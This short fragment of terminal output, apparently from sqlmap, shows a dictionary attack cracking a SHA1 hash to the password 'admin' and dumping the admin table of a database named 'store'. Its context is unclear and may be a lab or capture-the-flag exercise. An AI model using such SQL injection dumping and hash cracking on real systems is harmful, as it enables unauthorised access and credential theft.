 [02:51:38] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[02:51:38] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[02:51:38] [INFO] starting 4 processes
[02:51:44] [INFO] cracked password 'admin' for hash 'd033e22ae348aeb5660fc2140aec35850c4da997'
Database: store
Table: admin
[1 entry]
+--------------------------------------------------+--------+
| pass                                             | name   |
+--------------------------------------------------+--------+
| d033e22ae348aeb5660fc2140aec35850c4da997 (admin) | admin  |
+--------------------------------------------------+--------+